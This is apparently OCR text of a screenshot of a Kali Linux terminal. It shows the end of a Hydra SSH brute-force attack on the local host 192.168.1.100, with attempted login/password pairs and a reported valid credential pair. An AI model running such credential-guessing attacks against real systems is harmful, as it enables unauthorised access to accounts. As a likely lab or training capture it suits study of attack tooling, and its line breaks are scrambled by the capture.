 Applications Places 82 °F Thu May 28, 12:08 AM root
root@kali: ~
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.1.100 - login "adamsa" - pass "654321" - 1
70 of 129099747 [child 62]
[ATTEMPT] target 192.168.1.100 - login "banterb" - pass "654321" -
171 of 129099747 [child 63]
[22][ssh] host: 192.168.1.100 login: bbanter password: bbanter
[STATUS] attack finished for 192.168.1.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-05-28 00:08:1
0
root@kali:~#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@kali: ~